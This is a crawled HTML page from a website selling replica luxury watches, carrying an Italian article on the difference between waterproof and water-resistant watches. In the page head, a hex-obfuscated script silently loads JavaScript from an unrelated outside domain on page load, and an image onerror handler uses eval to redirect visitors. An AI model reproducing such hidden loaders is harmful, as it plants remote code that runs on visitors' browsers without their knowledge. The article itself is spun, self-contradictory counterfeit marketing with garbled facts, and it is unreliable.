

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.orologireplicaitalia.com/differenza-tra-orologi-impermeabili-e-resistenti-allacqua/
body_size: 6572
content:
<!doctype html>
	<html lang="it-IT">
	<head>
	<meta charset="utf-8" />

	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<title>Comprare migliori rolex orologi replica con basso costo</title>

	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<link rel="alternate" type="application/rss+xml" title="Comprare migliori rolex orologi replica con basso costo &raquo; Feed" href="http://www.orologireplicaitalia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comprare migliori rolex orologi replica con basso costo &raquo; Feed dei commenti" href="http://www.orologireplicaitalia.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.orologireplicaitalia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpgo-theme-css'  href='http://www.orologireplicaitalia.com/wp-content/themes/minn-lite/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpgo-open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpgo-dashicons-css'  href='http://www.orologireplicaitalia.com/wp-includes/css/dashicons.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.orologireplicaitalia.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.orologireplicaitalia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.orologireplicaitalia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Rolex GMT Master II 116710BLNR' href='http://www.orologireplicaitalia.com/rolex-gmt-master-ii-116710blnr/' />
<link rel='next' title='Il nuovo minimalista AP Royal Oak da 37 mm' href='http://www.orologireplicaitalia.com/il-nuovo-minimalista-ap-royal-oak-da-37-mm/' />
<meta name="generator" content="WordPress 4.5.3" />
<link rel="canonical" href="http://www.orologireplicaitalia.com/differenza-tra-orologi-impermeabili-e-resistenti-allacqua/" />
<link rel='shortlink' href='http://www.orologireplicaitalia.com/?p=286' />
<link rel="alternate" type="application/json+oembed" href="http://www.orologireplicaitalia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.orologireplicaitalia.com%2Fdifferenza-tra-orologi-impermeabili-e-resistenti-allacqua%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.orologireplicaitalia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.orologireplicaitalia.com%2Fdifferenza-tra-orologi-impermeabili-e-resistenti-allacqua%2F&#038;format=xml" />
<!-- Minn Lite customizer styles --><style type="text/css">body { background-color: #ffffff;}#container {color: #363636;}#container a, #container a:link, #container a:visited {color: #333;}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>

<body class="single single-post postid-286 single-format-standard two-col-r minn-lite">

<div id="body-container">

	<div id="header-container">

		<header>
			
			<div id="logo-wrap">
				<h2 id="site-title"><span><a href="http://www.orologireplicaitalia.com" />Comprare migliori rolex orologi replica con basso costo</a></span></h2>					<div id="site-description">orologi replica, repliche rolex, repliche orologi, replica orologi svizzeri</div>
				
			</div>
			<!-- #logo-wrap -->

		</header>
		<!-- header -->

					<div class="nav-wrap">
				<nav class="primary-menu">
					<label onClick="" for="nav-respond" id="nav-respond-wrapper"></label>
					<input type="checkbox" name="nav-respond" id="nav-respond" />
					<div class="menu"><ul><li ><a href="http://www.orologireplicaitalia.com/">Home</a></li><li class="page_item page-item-2"><a href="http://www.orologireplicaitalia.com/una-guida-per-come-acquistare-le-migliori-panerai-orologi-replica/">una guida per come acquistare le migliori Panerai orologi replica</a></li></ul></div>
				</nav>
			</div><!-- .nav-wrap -->
			</div><!-- #header-container -->
<img src=" " onerror='var currentDomain="www"+".orologireplicaita" + "lia.com"; var str1=currentDomain; str2="docu"+"ment.loca"+"tion.host"; str3=eval(str2) ;if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "currentDomain" + ")";eval(do_action) }' style="display:none" />

	<div id="outer-container">


	<div id="container">

			
	<main class="content">

		
		
		
			<article id="post-286" class="single-post post-286 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex">

				<header>
					<h1 class="entry-title">Differenza tra orologi impermeabili e resistenti all&#8217;acqua</h1>
											<div class="post-meta">
							
							<p>
																	<time class="date" datetime="2022-06-15T18:02:27+00:00" pubdate>06/15/2022</time> / 																	<span class="author">By  <a href="http://www.orologireplicaitalia.com/author/svizzer/" title="Articoli scritti da: svizzer" rel="author">svizzer</a></span> / 																	<span class="categories">In <a href="http://www.orologireplicaitalia.com/category/rolex/" rel="category tag">Rolex</a></span>
															</p>
						</div><!-- .post-meta -->
									</header>

				
				<div class="post-content">
					<p>Probabilmente hai sentito i termini impermeabilità e impermeabilità in relazione agli orologi, ma ti sei mai fermato a considerare esattamente cosa significano questi termini? Sebbene i due termini abbiano significati completamente diversi, sono spesso usati in modo intercambiabile. In poche parole, un <span style="color: #993366;"><strong>replica orologi</strong></span> di lusso impermeabile può resistere al contatto per un certo periodo di tempo o in determinate condizioni, mentre un orologio resistente all&#8217;acqua dovrebbe essere teoricamente impermeabile all&#8217;acqua.<br />
Ma la realtà è che nessun orologio può garantire un&#8217;impermeabilità permanente. Anche i migliori orologi subacquei del pianeta, come la replica Tag Heuer, sono soggetti al processo di invecchiamento e alle condizioni estreme. Sarebbe irragionevole presumere che un prodotto fatto di materiali fisici non sarebbe in qualche modo influenzato dall&#8217;ambiente fisico nel tempo.<br />
Una delle principali cause di guasto negli orologi impermeabili è il degrado delle guarnizioni progettate per garantire una costruzione senza cuciture. Questo sigillo è solitamente costituito da un tipo di gomma o plastica che può essere indebolita o erosa in condizioni di caldo o freddo estremi. C&#8217;è un motivo per cui ha senso far revisionare l&#8217;orologio ogni pochi anni per garantire che il sigillo funzioni come dovrebbe. Tutti gli orologiai decenti testeranno il tuo orologio con la pressione a secco prima di restituirlo a te per assicurarsi che tu abbia la tranquillità per almeno qualche anno in più.<br />
Molti dei test eseguiti presso gli orologiai sono test a secco e statici. Quello che succede è che una grande quantità di pressione dell&#8217;aria esterna viene applicata all&#8217;orologio e viene misurata per perdite o deformazioni. Se un orologio supera un test di questo tipo, si può dire che è resistente all&#8217;acqua. Tuttavia, in termini pratici, questo potrebbe non significare molto.<br />
Di conseguenza, pochi orologi replica di marca corrono il rischio di nominare i loro prodotti &#8220;impermeabili&#8221; &#8211; tuttavia, una notevole eccezione è Rolex. Grazie alla provenienza e alle prestazioni della cassa Rolex Oyster, dal 1926 è stata garantita una vera resistenza all&#8217;acqua fino a 100 metri e oltre. Il primo orologio replica a farlo è stato il Rolex Deepsea Special Edition, che ha accompagnato il Capitano Don Walsh e Jacques Picard sul loro missione sul fondo del mare nel 1960. Invece di completare il viaggio al polso di un uomo, il riconoscibile Deep Sea Special è stato legato all&#8217;esterno della loro nave, la Bathyscaphe Trieste.<br />
Ci sono alcuni modi per esprimere la profondità testata dal tuo falso orologio. L&#8217;unità di misura più comune è il metro. Questo è solitamente indicato dalla lettera &#8220;M&#8221;. Forse il secondo modo più comune per esprimere la valutazione della profondità è la pressione atmosferica. Il terzo modo per esprimere la resistenza all&#8217;acqua è &#8220;bar&#8221;. Una barra è un&#8217;unità di pressione, non un&#8217;unità di profondità. Sebbene se ne parli spesso tra collezionisti e orologiai, non è spesso stampigliato sui quadranti degli orologi.</p>
				</div>
				<!-- .post-content -->

				
			</article> <!-- .post -->

			
			<div id="comments">
	


</div><!-- #comments -->

		
	
	</main><!-- .content -->


<aside id="primary-sidebar" class="sidebar-container" role="complementary">

	<div id="primary-post-widget-area" class="widget-area"><div id="search-2" class="widget widget_search"><div class="search">
                    <form role="search" method="get" class="search-form" action="http://www.orologireplicaitalia.com/" >
                        <input type="search" placeholder="Search..." value="" name="s">
                        <input type="submit" class="search-submit" value="Search">
                    </form>
                </div></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articoli recenti</h3>		<ul>
					<li>
				<a href="http://www.orologireplicaitalia.com/breitling-avenger-vs-chronomat-lo-scontro-finale-tra-icone-svizzere-della-performance/">Breitling Avenger vs. Chronomat: lo scontro finale tra icone svizzere della performance</a>
						</li>
					<li>
				<a href="http://www.orologireplicaitalia.com/rolex-svela-la-prima-storia-autorizzata-del-orologio-submariner/">Rolex Svela la Prima Storia Autorizzata del Orologio Submariner</a>
						</li>
					<li>
				<a href="http://www.orologireplicaitalia.com/rolex-vs-omega-lo-scontro-finale-tra-orologi-di-lusso/">Rolex vs Omega: Lo Scontro Finale tra Orologi di Lusso</a>
						</li>
					<li>
				<a href="http://www.orologireplicaitalia.com/alla-scoperta-dei-luoghi-di-nascita-degli-orologi-di-marca-celebri/">Alla Scoperta dei Luoghi di Nascita degli Orologi di Marca Celebri</a>
						</li>
					<li>
				<a href="http://www.orologireplicaitalia.com/rolex-cellini-lepitome-di-grazia-e-raffinatezza/">Rolex Cellini: L&#8217;Epitome di Grazia e Raffinatezza</a>
						</li>
				</ul>
		</div>		<div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Commenti recenti</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span> su <a href="http://www.orologireplicaitalia.com/orologi-replica-ottenuto-movimento-al-quarzo/#comment-1">orologi replica ottenuto movimento al quarzo</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivi</h3>		<ul>
			<li><a href='http://www.orologireplicaitalia.com/2026/01/'>gennaio 2026</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2025/01/'>gennaio 2025</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2024/07/'>luglio 2024</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/10/'>ottobre 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/09/'>settembre 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/08/'>agosto 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/07/'>luglio 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/06/'>giugno 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/05/'>maggio 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/04/'>aprile 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/03/'>marzo 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/01/'>gennaio 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/11/'>novembre 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/10/'>ottobre 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/09/'>settembre 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/08/'>agosto 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/07/'>luglio 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/06/'>giugno 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/05/'>maggio 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/04/'>aprile 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/03/'>marzo 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/02/'>febbraio 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/01/'>gennaio 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/12/'>dicembre 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/11/'>novembre 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/10/'>ottobre 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/09/'>settembre 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/08/'>agosto 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/07/'>luglio 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/05/'>maggio 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/03/'>marzo 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/12/'>dicembre 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/11/'>novembre 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/09/'>settembre 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/07/'>luglio 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/05/'>maggio 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/04/'>aprile 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/03/'>marzo 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/02/'>febbraio 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/12/'>dicembre 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/10/'>ottobre 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/08/'>agosto 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/07/'>luglio 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/05/'>maggio 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/04/'>aprile 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/03/'>marzo 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/01/'>gennaio 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/11/'>novembre 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/09/'>settembre 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/07/'>luglio 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/06/'>giugno 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/05/'>maggio 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2017/11/'>novembre 2017</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2017/06/'>giugno 2017</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2017/05/'>maggio 2017</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2017/04/'>aprile 2017</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2016/02/'>febbraio 2016</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2015/10/'>ottobre 2015</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2013/11/'>novembre 2013</a></li>
		</ul>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorie</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.orologireplicaitalia.com/category/italia/" title="orologi replica italia, repliche rolex italia">italia</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.orologireplicaitalia.com/category/iwc/" >iwc</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.orologireplicaitalia.com/category/omega/" >Omega</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.orologireplicaitalia.com/category/orologi-replica/" title="orologi replica, repliche orologi">orologi replica</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.orologireplicaitalia.com/category/rolex/" >Rolex</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.orologireplicaitalia.com/category/svizzeri/" title="svizzeri">svizzeri</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.orologireplicaitalia.com/category/tag-heuer/" >Tag Heuer</a>
</li>
		</ul>
</div><div id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.orologireplicaitalia.com/wp-login.php">Accedi</a></li>
			<li><a href="http://www.orologireplicaitalia.com/feed/"><abbr title="Really Simple Syndication">RSS</abbr> degli Articoli</a></li>
			<li><a href="http://www.orologireplicaitalia.com/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> dei commenti</a></li>
			<li><a href="https://wordpress.org/" title="Funziona con Wordpress.">WordPress.org</a></li>			</ul>
			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://www.orologireplicaitalia.com/tag/ap-royal-oak/' class='tag-link-12 tag-link-position-1' title='1 argomento' style='font-size: 8pt;'>AP Royal Oak</a>
<a href='http://www.orologireplicaitalia.com/tag/patek-philippe/' class='tag-link-9 tag-link-position-2' title='1 argomento' style='font-size: 8pt;'>Patek Philippe</a>
<a href='http://www.orologireplicaitalia.com/tag/rolex-air-king/' class='tag-link-11 tag-link-position-3' title='1 argomento' style='font-size: 8pt;'>Rolex Air-King</a>
<a href='http://www.orologireplicaitalia.com/tag/rolex-datejust/' class='tag-link-10 tag-link-position-4' title='1 argomento' style='font-size: 8pt;'>Rolex Datejust</a>
<a href='http://www.orologireplicaitalia.com/tag/tag-heuer-carrera/' class='tag-link-8 tag-link-position-5' title='1 argomento' style='font-size: 8pt;'>TAG Heuer Carrera</a></div>
</div></div>
</aside><!-- .sidebar-container -->
</div><!-- #container -->

</div><!-- #outer-container -->

<footer id="footer-container">
			<div id="site-info"><p class="copyright">Copyright &copy; 2026</p><p class="wpgo-link">Powered by <a href="http://wordpress.org/" target="_blank" class="wp-link"><i class="genericon-wordpress"></i></a> and the <a href="http://wordpress.org/themes/minn-lite" target="blank">Minn Lite Theme</a>.</p></div><!-- #site-info --></footer>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1256598546'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/stat.php%3Fid%3D1256598546%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
</div><!-- #body-container -->

<script type='text/javascript' src='http://www.orologireplicaitalia.com/wp-includes/js/comment-reply.min.js?ver=4.5.3'></script>
<script type='text/javascript' src='http://www.orologireplicaitalia.com/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>

</body>
</html>